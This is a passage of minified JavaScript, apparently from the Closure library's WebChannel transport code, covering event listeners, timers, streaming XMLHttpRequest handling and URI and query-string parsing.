e;return"object"==t&&null!=e||"function"==t}var A="closure_uid_"+(1e9*Math.random()>>>0),N=0;function k(e,t,n){return e.call.apply(e.bind,arguments)}function R(t,n,e){if(!t)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(e,r),t.apply(n,e)}}return function(){return t.apply(n,arguments)}}function L(e,t,n){return(L=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?k:R).apply(null,arguments)}function M(t){var n=Array.prototype.slice.call(arguments,1);return function(){var e=n.slice();return e.push.apply(e,arguments),t.apply(this,e)}}function O(e,s){function t(){}t.prototype=s.prototype,e.$=s.prototype,e.prototype=new t,(e.prototype.constructor=e).ac=function(e,t,n){for(var r=Array(arguments.length-2),i=2;i<arguments.length;i++)r[i-2]=arguments[i];return s.prototype[t].apply(e,r)}}function F(){this.s=this.s,this.o=this.o}F.prototype.s=!1,F.prototype.sa=function(){var e;!this.s&&(this.s=!0,this.N(),0)&&(e=this,Object.prototype.hasOwnProperty.call(e,A)&&e[A]||(e[A]=++N))},F.prototype.N=function(){if(this.o)for(;this.o.length;)this.o.shift()()};const P=Array.prototype.indexOf?function(e,t){return Array.prototype.indexOf.call(e,t,void 0)}:function(e,t){if("string"==typeof e)return"string"!=typeof t||1!=t.length?-1:e.indexOf(t,0);for(let n=0;n<e.length;n++)if(n in e&&e[n]===t)return n;return-1};function V(t){var n=t.length;if(0<n){const r=Array(n);for(let e=0;e<n;e++)r[e]=t[e];return r}return[]}function B(t){for(let e=1;e<arguments.length;e++){var n=arguments[e];if(D(n)){var r=t.length||0,i=n.length||0;t.length=r+i;for(let e=0;e<i;e++)t[r+e]=n[e]}else t.push(n)}}function q(e,t){this.type=e,this.g=this.target=t,this.defaultPrevented=!1}q.prototype.h=function(){this.defaultPrevented=!0};var U=function(){if(!x.addEventListener||!Object.defineProperty)return!1;var e=!1,t=Object.defineProperty({},"passive",{get:function(){e=!0}});try{var n=()=>{};x.addEventListener("test",n,t),x.removeEventListener("test",n,t)}catch(e){}return e}();function j(e){return/^[\s\xa0]*$/.test(e)}function G(){var e=x.navigator;return(e=e&&e.userAgent)?e:""}function z(e){return-1!=G().indexOf(e)}function K(e){return K[" "](e),e}K[" "]=function(){};var $,Q=z("Opera"),W=z("Trident")||z("MSIE"),H=z("Edge"),Y=H||W,X=z("Gecko")&&!(-1!=G().toLowerCase().indexOf("webkit")&&!z("Edge"))&&!(z("Trident")||z("MSIE"))&&!z("Edge"),J=-1!=G().toLowerCase().indexOf("webkit")&&!z("Edge");function Z(){var e=x.document;return e?e.documentMode:void 0}e:{var ee="",te=(te=G(),X?/rv:([^\);]+)(\)|;)/.exec(te):H?/Edge\/([\d\.]+)/.exec(te):W?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(te):J?/WebKit\/(\S+)/.exec(te):Q?/(?:Version)[ \/]?(\S+)/.exec(te):void 0);if(te&&(ee=te?te[1]:""),W){te=Z();if(null!=te&&te>parseFloat(ee)){$=String(te);break e}}$=ee}var ne=x.document&&W&&(Z()||parseInt($,10))||void 0;function re(e,t){if(q.call(this,e?e.type:""),this.relatedTarget=this.g=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.i=null,e){var n=this.type=e.type,r=e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:null;if(this.target=e.target||e.srcElement,this.g=t,t=e.relatedTarget){if(X){e:{try{K(t.nodeName);var i=!0;break e}catch(e){}i=!1}i||(t=null)}}else"mouseover"==n?t=e.fromElement:"mouseout"==n&&(t=e.toElement);this.relatedTarget=t,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==e.clientX?e.clientX:e.pageX,this.clientY=void 0!==e.clientY?e.clientY:e.pageY,this.screenX=e.screenX||0,this.screenY=e.screenY||0),this.button=e.button,this.key=e.key||"",this.ctrlKey=e.ctrlKey,this.altKey=e.altKey,this.shiftKey=e.shiftKey,this.metaKey=e.metaKey,this.pointerId=e.pointerId||0,this.pointerType="string"==typeof e.pointerType?e.pointerType:ie[e.pointerType]||"",this.state=e.state,(this.i=e).defaultPrevented&&re.$.h.call(this)}}O(re,q);var ie={2:"touch",3:"pen",4:"mouse"};re.prototype.h=function(){re.$.h.call(this);var e=this.i;e.preventDefault?e.preventDefault():e.returnValue=!1};var se="closure_listenable_"+(1e6*Math.random()|0),ae=0;function oe(e,t,n,r,i){this.listener=e,this.proxy=null,this.src=t,this.type=n,this.capture=!!r,this.la=i,this.key=++ae,this.fa=this.ia=!1}function ue(e){e.fa=!0,e.listener=null,e.proxy=null,e.src=null,e.la=null}function ce(e,t,n){for(const r in e)t.call(n,e[r],r,e)}function he(e){const t={};for(const n in e)t[n]=e[n];return t}const le="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function de(t){let n,r;for(let i=1;i<arguments.length;i++){for(n in r=arguments[i])t[n]=r[n];for(let e=0;e<le.length;e++)n=le[e],Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}}function fe(e){this.src=e,this.g={},this.h=0}function ge(e,t){var n,r,i,s=t.type;s in e.g&&(n=e.g[s],(i=0<=(r=P(n,t)))&&Array.prototype.splice.call(n,r,1),i&&(ue(t),0==e.g[s].length&&(delete e.g[s],e.h--)))}function me(e,t,n,r){for(var i=0;i<e.length;++i){var s=e[i];if(!s.fa&&s.listener==t&&s.capture==!!n&&s.la==r)return i}return-1}fe.prototype.add=function(e,t,n,r,i){var s=e.toString();(e=this.g[s])||(e=this.g[s]=[],this.h++);var a=me(e,t,r,i);return-1<a?(t=e[a],n||(t.ia=!1)):((t=new oe(t,this.src,s,!!r,i)).ia=n,e.push(t)),t};var pe="closure_lm_"+(1e6*Math.random()|0),ye={};function ve(e,t,n,r,i){if(r&&r.once)return function e(t,n,r,i,s){if(Array.isArray(n)){for(var a=0;a<n.length;a++)e(t,n[a],r,i,s);return null}r=Se(r);return t&&t[se]?t.P(n,r,C(i)?!!i.capture:!!i,s):we(t,n,r,!0,i,s)}(e,t,n,r,i);if(Array.isArray(t)){for(var s=0;s<t.length;s++)ve(e,t[s],n,r,i);return null}return n=Se(n),e&&e[se]?e.O(t,n,C(r)?!!r.capture:!!r,i):we(e,t,n,!1,r,i)}function we(e,t,n,r,i,s){if(!t)throw Error("Invalid event type");var a=C(i)?!!i.capture:!!i,o=Ee(e);if(o||(e[pe]=o=new fe(e)),(n=o.add(t,n,r,a,s)).proxy)return n;if(r=function(){const n=Ie;return function e(t){return n.call(e.src,e.listener,t)}}(),(n.proxy=r).src=e,r.listener=n,e.addEventListener)void 0===(i=!U?a:i)&&(i=!1),e.addEventListener(t.toString(),r,i);else if(e.attachEvent)e.attachEvent(be(t.toString()),r);else{if(!e.addListener||!e.removeListener)throw Error("addEventListener and attachEvent are unavailable.");e.addListener(r)}return n}function _e(e){var t,n,r;"number"!=typeof e&&e&&!e.fa&&((t=e.src)&&t[se]?ge(t.i,e):(n=e.type,r=e.proxy,t.removeEventListener?t.removeEventListener(n,r,e.capture):t.detachEvent?t.detachEvent(be(n),r):t.addListener&&t.removeListener&&t.removeListener(r),(n=Ee(t))?(ge(n,e),0==n.h&&(n.src=null,t[pe]=null)):ue(e)))}function be(e){return e in ye?ye[e]:ye[e]="on"+e}function Ie(e,t){var n,r;return e=!!e.fa||(t=new re(t,this),n=e.listener,r=e.la||e.src,e.ia&&_e(e),n.call(r,t))}function Ee(e){return(e=e[pe])instanceof fe?e:null}var Te="__closure_events_fn_"+(1e9*Math.random()>>>0);function Se(t){return"function"==typeof t?t:(t[Te]||(t[Te]=function(e){return t.handleEvent(e)}),t[Te])}function xe(){F.call(this),this.i=new fe(this),(this.S=this).J=null}function De(e,t){var n,r=e.J;if(r)for(n=[];r;r=r.J)n.push(r);if(e=e.S,r=t.type||t,"string"==typeof t?t=new q(t,e):t instanceof q?t.target=t.target||e:(a=t,de(t=new q(r,e),a)),a=!0,n)for(var i=n.length-1;0<=i;i--)var s=t.g=n[i],a=Ce(s,r,!0,t)&&a;if(a=Ce(s=t.g=e,r,!0,t)&&a,a=Ce(s,r,!1,t)&&a,n)for(i=0;i<n.length;i++)a=Ce(s=t.g=n[i],r,!1,t)&&a}function Ce(e,t,n,r){if(!(t=e.i.g[String(t)]))return!0;t=t.concat();for(var i=!0,s=0;s<t.length;++s){var a,o,u=t[s];u&&!u.fa&&u.capture==n&&(a=u.listener,o=u.la||u.src,u.ia&&ge(e.i,u),i=!1!==a.call(o,r)&&i)}return i&&!r.defaultPrevented}O(xe,F),xe.prototype[se]=!0,xe.prototype.removeEventListener=function(e,t,n,r){!function e(t,n,r,i,s){if(Array.isArray(n))for(var a=0;a<n.length;a++)e(t,n[a],r,i,s);else i=C(i)?!!i.capture:!!i,r=Se(r),t&&t[se]?(t=t.i,(n=String(n).toString())in t.g&&-1<(r=me(a=t.g[n],r,i,s))&&(ue(a[r]),Array.prototype.splice.call(a,r,1),0==a.length&&(delete t.g[n],t.h--))):(t=t&&Ee(t))&&(n=t.g[n.toString()],(r=(t=-1)<(t=n?me(n,r,i,s):t)?n[t]:null)&&_e(r))}(this,e,t,n,r)},xe.prototype.N=function(){if(xe.$.N.call(this),this.i){var e,t=this.i;for(e in t.g){for(var n=t.g[e],r=0;r<n.length;r++)ue(n[r]);delete t.g[e],t.h--}}this.J=null},xe.prototype.O=function(e,t,n,r){return this.i.add(String(e),t,!1,n,r)},xe.prototype.P=function(e,t,n,r){return this.i.add(String(e),t,!0,n,r)};var Ae=x.JSON.stringify;var Ne=new class{constructor(e,t){this.i=e,this.j=t,this.h=0,this.g=null}get(){let e;return 0<this.h?(this.h--,e=this.g,this.g=e.next,e.next=null):e=this.i(),e}}(()=>new ke,e=>e.reset());class ke{constructor(){this.next=this.g=this.h=null}set(e,t){this.h=e,this.g=t,this.next=null}reset(){this.next=this.g=this.h=null}}let Re,Le=!1,Me=new class{constructor(){this.h=this.g=null}add(e,t){const n=Ne.get();n.set(e,t),this.h?this.h.next=n:this.g=n,this.h=n}},Oe=()=>{const e=x.Promise.resolve(void 0);Re=()=>{e.then(Fe)}};var Fe=()=>{for(var e;e=function(){var e=Me;let t=null;return e.g&&(t=e.g,e.g=e.g.next,e.g||(e.h=null),t.next=null),t}();){try{e.h.call(e.g)}catch(e){!function(e){x.setTimeout(()=>{throw e},0)}(e)}var t=Ne;t.j(e),t.h<100&&(t.h++,e.next=t.g,t.g=e)}Le=!1};function Pe(e,t){xe.call(this),this.h=e||1,this.g=t||x,this.j=L(this.qb,this),this.l=Date.now()}function Ve(e){e.ga=!1,e.T&&(e.g.clearTimeout(e.T),e.T=null)}function Be(e,t,n){if("function"==typeof e)n&&(e=L(e,n));else{if(!e||"function"!=typeof e.handleEvent)throw Error("Invalid listener argument");e=L(e.handleEvent,e)}return 2147483647<Number(t)?-1:x.setTimeout(e,t||0)}O(Pe,xe),(E=Pe.prototype).ga=!1,E.T=null,E.qb=function(){var e;this.ga&&(0<(e=Date.now()-this.l)&&e<.8*this.h?this.T=this.g.setTimeout(this.j,this.h-e):(this.T&&(this.g.clearTimeout(this.T),this.T=null),De(this,"tick"),this.ga&&(Ve(this),this.start())))},E.start=function(){this.ga=!0,this.T||(this.T=this.g.setTimeout(this.j,this.h),this.l=Date.now())},E.N=function(){Pe.$.N.call(this),Ve(this),delete this.g};class qe extends F{constructor(e,t){super(),this.m=e,this.j=t,this.h=null,this.i=!1,this.g=null}l(e){this.h=arguments,this.g?this.i=!0:function e(t){t.g=Be(()=>{t.g=null,t.i&&(t.i=!1,e(t))},t.j);var n=t.h;t.h=null,t.m.apply(null,n)}(this)}N(){super.N(),this.g&&(x.clearTimeout(this.g),this.g=null,this.i=!1,this.h=null)}}function Ue(e){F.call(this),this.h=e,this.g={}}O(Ue,F);var je=[];function Ge(e,t,n,r){Array.isArray(n)||(n&&(je[0]=n.toString()),n=je);for(var i=0;i<n.length;i++){var s=ve(t,n[i],r||e.handleEvent,!1,e.h||e);if(!s)break;e.g[s.key]=s}}function ze(e){ce(e.g,function(e,t){this.g.hasOwnProperty(t)&&_e(e)},e),e.g={}}function Ke(){this.g=!0}function $e(e,t,n,r){e.info(function(){return"XMLHTTP TEXT ("+t+"): "+function(e,t){if(!e.g)return t;if(!t)return null;try{var n=JSON.parse(t);if(n)for(e=0;e<n.length;e++)if(Array.isArray(n[e])){var r=n[e];if(!(r.length<2)){var i=r[1];if(Array.isArray(i)&&!(i.length<1)){var s=i[0];if("noop"!=s&&"stop"!=s&&"close"!=s)for(var a=1;a<i.length;a++)i[a]=""}}}return Ae(n)}catch(e){return t}}(e,n)+(r?" "+r:"")})}Ue.prototype.N=function(){Ue.$.N.call(this),ze(this)},Ue.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented")},Ke.prototype.Ea=function(){this.g=!1},Ke.prototype.info=function(){};var Qe={},We=null;function He(){return We=We||new xe}function Ye(e){q.call(this,Qe.Ta,e)}function Xe(){var e=He();De(e,new Ye(e))}function Je(e,t){q.call(this,Qe.STAT_EVENT,e),this.stat=t}function Ze(e){var t=He();De(t,new Je(t,e))}function et(e,t){q.call(this,Qe.Ua,e),this.size=t}function tt(e,t){if("function"!=typeof e)throw Error("Fn must not be null and must be a function");return x.setTimeout(function(){e()},t)}Qe.Ta="serverreachability",O(Ye,q),Qe.STAT_EVENT="statevent",O(Je,q),Qe.Ua="timingevent",O(et,q);var nt={NO_ERROR:0,rb:1,Eb:2,Db:3,yb:4,Cb:5,Fb:6,Qa:7,TIMEOUT:8,Ib:9},rt={wb:"complete",Sb:"success",Ra:"error",Qa:"abort",Kb:"ready",Lb:"readystatechange",TIMEOUT:"timeout",Gb:"incrementaldata",Jb:"progress",zb:"downloadprogress",$b:"uploadprogress"};function it(){}function st(e){return e.h||(e.h=e.i())}function at(){}it.prototype.h=null;T={OPEN:"a",vb:"b",Ra:"c",Hb:"d"};function ot(){q.call(this,"d")}function ut(){q.call(this,"c")}function ct(){}function ht(e,t,n,r){this.l=e,this.j=t,this.m=n,this.W=r||1,this.U=new Ue(this),this.P=ft,this.V=new Pe(e=Y?125:void 0),this.I=null,this.i=!1,this.u=this.B=this.A=this.L=this.G=this.Y=this.C=null,this.F=[],this.g=null,this.o=0,this.s=this.v=null,this.ca=-1,this.J=!1,this.O=0,this.M=null,this.ba=this.K=this.aa=this.S=!1,this.h=new lt}function lt(){this.i=null,this.g="",this.h=!1}O(ot,q),O(ut,q),O(ct,it),ct.prototype.g=function(){return new XMLHttpRequest},ct.prototype.i=function(){return{}};var dt=new ct,ft=45e3,gt={},mt={};function pt(e,t,n){e.L=1,e.A=Mt(At(t)),e.u=n,e.S=!0,yt(e,null)}function yt(e,t){e.G=Date.now(),_t(e),e.B=At(e.A);var a,o,u,c,h,l,n=e.B,r=e.W;Array.isArray(r)||(r=[String(r)]),Qt(n.i,"t",r),e.o=0,n=e.l.J,e.h=new lt,e.g=Qn(e.l,n?t:null,!e.u),0<e.O&&(e.M=new qe(L(e.Pa,e,e.g),e.O)),Ge(e.U,e.g,"readystatechange",e.nb),t=e.I?he(e.I):{},e.u?(e.v||(e.v="POST"),t["Content-Type"]="application/x-www-form-urlencoded",e.g.ha(e.B,e.v,e.u,t)):(e.v="GET",e.g.ha(e.B,e.v,null,t)),Xe(),a=e.j,o=e.v,u=e.B,c=e.m,h=e.W,l=e.u,a.info(function(){if(a.g)if(l)for(var e="",t=l.split("&"),n=0;n<t.length;n++){var r,i,s=t[n].split("=");1<s.length&&(r=s[0],s=s[1],e=2<=(i=r.split("_")).length&&"type"==i[1]?e+(r+"=")+s+"&":e+(r+"=redacted&"))}else e=null;else e=l;return"XMLHTTP REQ ("+c+") [attempt "+h+"]: "+o+"\n"+u+"\n"+e})}function vt(e){return e.g&&("GET"==e.v&&2!=e.L&&e.l.Ha)}function wt(e,t,n){let r=!0,i;for(;!e.J&&e.o<n.length;){if(a=n,u=o=void 0,o=(s=e).o,(i=-1==(u=a.indexOf("\n",o))?mt:(o=Number(a.substring(o,u)),isNaN(o)?gt:(u+=1)+o>a.length?mt:(a=a.slice(u,u+o),s.o=u+o,a)))==mt){4==t&&(e.s=4,Ze(14),r=!1),$e(e.j,e.m,null,"[Incomplete Response]");break}if(i==gt){e.s=4,Ze(15),$e(e.j,e.m,n,"[Invalid Chunk]"),r=!1;break}$e(e.j,e.m,i,null),St(e,i)}var s,a,o,u;vt(e)&&0!=e.o&&(e.h.g=e.h.g.slice(e.o),e.o=0),4!=t||0!=n.length||e.h.h||(e.s=1,Ze(16),r=!1),e.i=e.i&&r,r?0<n.length&&!e.ba&&(e.ba=!0,(t=e.l).g==e&&t.ca&&!t.M&&(t.l.info("Great, no buffering proxy detected. Bytes received: "+n.length),Bn(t),t.M=!0,Ze(11))):($e(e.j,e.m,n,"[Invalid Chunked Response]"),Tt(e),Et(e))}function _t(e){e.Y=Date.now()+e.P,bt(e,e.P)}function bt(e,t){if(null!=e.C)throw Error("WatchDog timer not null");e.C=tt(L(e.lb,e),t)}function It(e){e.C&&(x.clearTimeout(e.C),e.C=null)}function Et(e){0==e.l.H||e.J||jn(e.l,e)}function Tt(e){It(e);var t=e.M;t&&"function"==typeof t.sa&&t.sa(),e.M=null,Ve(e.V),ze(e.U),e.g&&(t=e.g,e.g=null,t.abort(),t.sa())}function St(e,t){try{var n=e.l;if(0!=n.H&&(n.g==e||Zt(n.i,e)))if(!e.K&&Zt(n.i,e)&&3==n.H){try{var r=n.Ja.g.parse(t)}catch(e){r=null}if(Array.isArray(r)&&3==r.length){var i=r;if(0==i[0]){e:if(!n.u){if(n.g){if(!(n.g.G+3e3<e.G))break e;Un(n),kn(n)}Vn(n),Ze(18)}}else n.Fa=i[1],0<n.Fa-n.V&&i[2]<37500&&n.G&&0==n.A&&!n.v&&(n.v=tt(L(n.ib,n),6e3));if(Jt(n.i)<=1&&n.oa){try{n.oa()}catch(e){}n.oa=void 0}}else zn(n,11)}else if(!e.K&&n.g!=e||Un(n),!j(t))for(i=n.Ja.g.parse(t),t=0;t<i.length;t++){var s=i[t];if(n.V=s[0],s=s[1],2==n.H)if("c"==s[0]){n.K=s[1],n.pa=s[2];var a=s[3];null!=a&&(n.ra=a,n.l.info("VER="+n.ra));var o=s[4];null!=o&&(n.Ga=o,n.l.info("SVER="+n.Ga));var u,c,h=s[5];null!=h&&"number"==typeof h&&0<h&&(r=1.5*h,n.L=r,n.l.info("backChannelRequestTimeoutMs_="+r)),r=n;const g=e.g;if(g){const m=g.g?g.g.getResponseHeader("X-Client-Wire-Protocol"):null;m&&((u=r.i).g||-1==m.indexOf("spdy")&&-1==m.indexOf("quic")&&-1==m.indexOf("h2")||(u.j=u.l,u.g=new Set,u.h&&(en(u,u.h),u.h=null))),!r.F||(c=g.g?g.g.getResponseHeader("X-HTTP-Session-Id"):null)&&(r.Da=c,Lt(r.I,r.F,c))}n.H=3,n.h&&n.h.Ba(),n.ca&&(n.S=Date.now()-e.G,n.l.info("Handshake RTT: "+n.S+"ms"));var l,d,f=e;(r=n).wa=$n(r,r.J?r.pa:null,r.Y),f.K?(tn(r.i,f),l=f,(d=r.L)&&l.setTimeout(d),l.C&&(It(l),_t(l)),r.g=f):Pn(r),0<n.j.length&&Ln(n)}else"stop"!=s[0]&&"close"!=s[0]||zn(n,7);else 3==n.H&&("stop"==s[0]||"close"==s[0]?"stop"==s[0]?zn(n,7):Nn(n):"noop"!=s[0]&&n.h&&n.h.Aa(s),n.A=0)}Xe()}catch(e){}}function xt(e,t){if(e.forEach&&"function"==typeof e.forEach)e.forEach(t,void 0);else if(D(e)||"string"==typeof e)Array.prototype.forEach.call(e,t,void 0);else for(var n=function(e){if(e.ta&&"function"==typeof e.ta)return e.ta();if(!e.Z||"function"!=typeof e.Z){if("undefined"!=typeof Map&&e instanceof Map)return Array.from(e.keys());if(!("undefined"!=typeof Set&&e instanceof Set)){if(D(e)||"string"==typeof e){var t=[];e=e.length;for(var n=0;n<e;n++)t.push(n);return t}t=[],n=0;for(const r in e)t[n++]=r;return t}}}(e),r=function(e){if(e.Z&&"function"==typeof e.Z)return e.Z();if("undefined"!=typeof Map&&e instanceof Map||"undefined"!=typeof Set&&e instanceof Set)return Array.from(e.values());if("string"==typeof e)return e.split("");if(D(e)){for(var t=[],n=e.length,r=0;r<n;r++)t.push(e[r]);return t}for(r in t=[],n=0,e)t[n++]=e[r];return t}(e),i=r.length,s=0;s<i;s++)t.call(void 0,r[s],n&&n[s],e)}(E=ht.prototype).setTimeout=function(e){this.P=e},E.nb=function(e){e=e.target;const t=this.M;t&&3==Tn(e)?t.l():this.Pa(e)},E.Pa=function(e){try{if(e==this.g)e:{var t=Tn(this.g),n=this.g.Ia();this.g.da();if(!(t<3)&&(3!=t||Y||this.g&&(this.h.h||this.g.ja()||Sn(this.g)))){this.J||4!=t||7==n||Xe(),It(this);var r=this.g.da();this.ca=r;t:if(vt(this)){var i=Sn(this.g);e="";var s=i.length,a=4==Tn(this.g);if(!this.h.i){if("undefined"==typeof TextDecoder){Tt(this),Et(this);var o="";break t}this.h.i=new x.TextDecoder}for(n=0;n<s;n++)this.h.h=!0,e+=this.h.i.decode(i[n],{stream:a&&n==s-1});i.length=0,this.h.g+=e,this.o=0,o=this.h.g}else o=this.g.ja();if(this.i=200==r,l=this.j,d=this.v,f=this.B,g=this.m,m=this.W,p=t,y=r,l.info(function(){return"XMLHTTP RESP ("+g+") [ attempt "+m+"]: "+d+"\n"+f+"\n"+p+" "+y}),this.i){if(this.aa&&!this.K){t:{if(this.g){var u,c=this.g;if((u=c.g?c.g.getResponseHeader("X-HTTP-Initial-Response"):null)&&!j(u)){var h=u;break t}}h=null}if(!(r=h)){this.i=!1,this.s=3,Ze(12),Tt(this),Et(this);break e}$e(this.j,this.m,r,"Initial handshake response via X-HTTP-Initial-Response"),this.K=!0,St(this,r)}this.S?(wt(this,t,o),Y&&this.i&&3==t&&(Ge(this.U,this.V,"tick",this.mb),this.V.start())):($e(this.j,this.m,o,null),St(this,o)),4==t&&Tt(this),this.i&&!this.J&&(4==t?jn(this.l,this):(this.i=!1,_t(this)))}else(function(e){const t={};e=(e.g&&2<=Tn(e)&&e.g.getAllResponseHeaders()||"").split("\r\n");for(let i=0;i<e.length;i++)if(!j(e[i])){var n=function(e){var t=1;e=e.split(":");const n=[];for(;0<t&&e.length;)n.push(e.shift()),t--;return e.length&&n.push(e.join(":")),n}(e[i]),r=n[0];if("string"==typeof(n=n[1])){n=n.trim();const s=t[r]||[];t[r]=s,s.push(n)}}!function(e,t){for(const n in e)t.call(void 0,e[n],n,e)}(t,function(e){return e.join(", ")})})(this.g),400==r&&0<o.indexOf("Unknown SID")?(this.s=3,Ze(12)):(this.s=0,Ze(13)),Tt(this),Et(this)}}}catch(e){}var l,d,f,g,m,p,y},E.mb=function(){var e,t;this.g&&(e=Tn(this.g),t=this.g.ja(),this.o<t.length&&(It(this),wt(this,e,t),this.i&&4!=e&&_t(this)))},E.cancel=function(){this.J=!0,Tt(this)},E.lb=function(){this.C=null;var e,t,n=Date.now();0<=n-this.Y?(e=this.j,t=this.B,e.info(function(){return"TIMEOUT: "+t}),2!=this.L&&(Xe(),Ze(17)),Tt(this),this.s=2,Et(this)):bt(this,this.Y-n)};var Dt=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function Ct(e){var t,n;this.g=this.s=this.j="",this.m=null,this.o=this.l="",this.h=!1,e instanceof Ct?(this.h=e.h,Nt(this,e.j),this.s=e.s,this.g=e.g,kt(this,e.m),this.l=e.l,t=e.i,(n=new Gt).i=t.i,t.g&&(n.g=new Map(t.g),n.h=t.h),Rt(this,n),this.o=e.o):e&&(t=String(e).match(Dt))?(this.h=!1,Nt(this,t[1]||"",!0),this.s=Ot(t[2]||""),this.g=Ot(t[3]||"",!0),kt(this,t[4]),this.l=Ot(t[5]||"",!0),Rt(this,t[6]||"",!0),this.o=Ot(t[7]||"")):(this.h=!1,this.i=new Gt(null,this.h))}function At(e){return new Ct(e)}function Nt(e,t,n){e.j=n?Ot(t,!0):t,e.j&&(e.j=e.j.replace(/:$/,""))}function kt(e,t){if(t){if(t=Number(t),isNaN(t)||t<0)throw Error("Bad port number "+t);e.m=t}else e.m=null}function Rt(e,t,n){var r,i;t instanceof Gt?(e.i=t,r=e.i,(i=e.h)&&!r.j&&(zt(r),r.i=null,r.g.forEach(function(e,t){var n=t.toLowerCase();t!=n&&(Kt(this,t),Qt(this,n,e))},r)),r.j=i):(n||(t=Ft(t,Ut)),e.i=new Gt(t,e.h))}function Lt(e,t,n){e.i.set(t,n)}function Mt(e){return Lt(e,"zx",Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)),e}function Ot(e,t){return e?t?decodeURI(e.replace(/%25/g,"%2525")):decodeURIComponent(e):""}function Ft(e,t,n){return"string"==typeof e?(e=encodeURI(e).replace(t,Pt),e=n?e.replace(/%25([0-9a-fA-F]{2})/g,"%$1"):e):null}function Pt(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}Ct.prototype.toString=function(){var e=[],t=this.j;t&&e.push(Ft(t,Vt,!0),":");var n=this.g;return!n&&"file"!=t||(e.push("//"),(t=this.s)&&e.push(Ft(t,Vt,!0),"@"),e.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.m)&&e.push(":",String(n))),(n=this.l)&&(this.g&&"/"!=n.charAt(0)&&e.push("/"),e.push(Ft(n,"/"==n.charAt(0)?qt:Bt,!0))),(n=this.i.toString())&&e.push("?",n),(n=this.o)&&e.push("#",Ft(n,jt)),e.join("")};var Vt=/[#\/\?@]/g,Bt=/[#\?:]/g,qt=/[#\?]/g,Ut=/[#\?@]/g,jt=/#/g;function Gt(e,t){this.h=this.g=null,this.i=e||null,this.j=!!t}function zt(n){n.g||(n.g=new Map,n.h=0,n.i&&function(e,t){if(e){e=e.split("&");for(var n=0;n<e.length;n++){var r,i=e[n].indexOf("="),s=null;0<=i?(r=e[n].substring(0,i),s=e[n].substring(i+1)):r=e[n],t(r,s?decodeURIComponent(s.replace(/\+/g," ")):"")}}}(n.i,function(e,t){n.add(decodeURIComponent(e.replace(/\+/g," ")),t)}))}function Kt(e,t){zt(e),t=Wt(e,t),e.g.has(t)&&(e.i=null,e.h-=e.g.get(t).length,e.g.delete(t))}function $t(e,t){return zt(e),t=Wt(e,t),e.g.has(t)}function Qt(e,t,n){Kt(e,t),0<n.length&&(e.i=null,e.g.set(Wt(e,t),V(n)),e.h+=n.length)}function Wt(e,t){return t=String(t),t=e.j?t.toLowerCase():t}(E=Gt.prototype).add=function(e,t){zt(this),this.i=null,e=Wt(this,e);var n=this.g.get(e);return n||this.g.set(e,n=[]),n.push(t),this.h+=1,this},E.forEach=function(n,r){zt(this),this.g.forEach(function(e,t){e.forEach(function(e){n.call(r,e,t,this)},this)},this)},E.ta=function(){zt(this);const t=Array.from(this.g.values()),n=Array.from(this.g.keys()),r=[];for(let s=0;s<n.length;s++){var i=t[s];for(let e=0;e<i.length;e++)r.push(n[s])}return r},E.Z=function(t){zt(this);let n=[];if("string"==typeof t)$t(this,t)&&(n=n.concat(this.g.get(Wt(this,t))));else{t=Array.from(this.g.values());for(let e=0;e<t.length;e++)n=n.concat(t[e])}return n},E.set=function(e,t){return zt(this),this.i=null,$t(this,e=Wt(this,e))&&(this.h-=this.g.get(e).length),this.g.set(e,[t]),this.h+=1,this},E.get=function(e,t){return e&&0<(e=this.Z(e)).length?String(e[0]):t},E.toString=function(){if(this.i)return this.i;if(!this.g)return"";const e=[],t=Array.from(this.g.keys());for(var n=0;n<t.length;n++)for(var r=t[n],i=encodeURIComponent(String(r)),s=this.Z(r),r=0;r<s.length;r++){var a=i;""!==s[r]&&(a+="="+encodeURIComponent(String(s[r]))),e.push(a)}return this.i=e.join("&")};var Ht=class{constructor(e,t){this.g=e,this.map=t}};function Yt(e){this.l=e||10,e=x.PerformanceNavigationTiming?0<(e=x.performance.getEntriesByType("navigation")).length&&("hq"==e[0].nextHopProtocol||"h2"==e[0].nextHopProtocol):!!(x.g&&x.g.Ka&&x.g.Ka()&&x.g.Ka().dc),this.j=e?this.l:1,this.g=null,1<this.j&&(this.g=new Set),this.h=null,this.i=[]}function Xt(e){return e.h||e.g&&e.g.size>=e.j}function Jt(e){return e.h?1:e.g?e.g.size:0}function Zt(e,t){return e.h?e.h==t:e.g&&e.g.has(t)}function en(e,t){e.g?e.g.add(t):e.h=t}function tn(e,t){e.h&&e.h==t?e.h=null:e.g&&e.g.has(t)&&e.g.delete(t)}function nn(t){if(null!=t.h)return t.i.concat(t.h.F);if(null==t.g||0===t.g.size)return V(t.i);{let e=t.i;for(const n of t.g.values())e=e.concat(n.F);return e}}Yt.prototype.cancel=function(){if(this.i=nn(this),this.h)this.h.cancel(),this.h=null;else if(this.g&&0!==this.g.size){for(const e of this.g.values())e.cancel();this.g.clear()}};var rn,sn=class{stringify(e){return x.JSON.stringify(e,void 0)}parse(e){return x.JSON.parse(e,void 0)}};function an(){this.g=new sn}function on(e,t,n,r,i){try{t.onload=null,t.onerror=null,t.onabort=null,t.ontimeout=null,i(r)}catch(e){}}function 